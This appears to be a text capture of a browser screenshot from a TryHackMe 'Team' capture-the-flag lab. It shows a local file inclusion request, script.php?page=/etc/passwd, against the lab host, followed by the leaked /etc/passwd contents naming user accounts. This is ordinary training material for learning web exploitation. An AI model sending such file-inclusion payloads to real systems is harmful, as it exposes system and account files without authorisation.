 Mozilla Firefox
TryHackMe | Team
dev.team.thm/script.php?pa
dev.team.thm/script.php?page=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash ftpuser:x:1002:1002::/home/ftpuser:
/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin sshd:x:111:65534::/run/sshd:/usr/sbin/nologin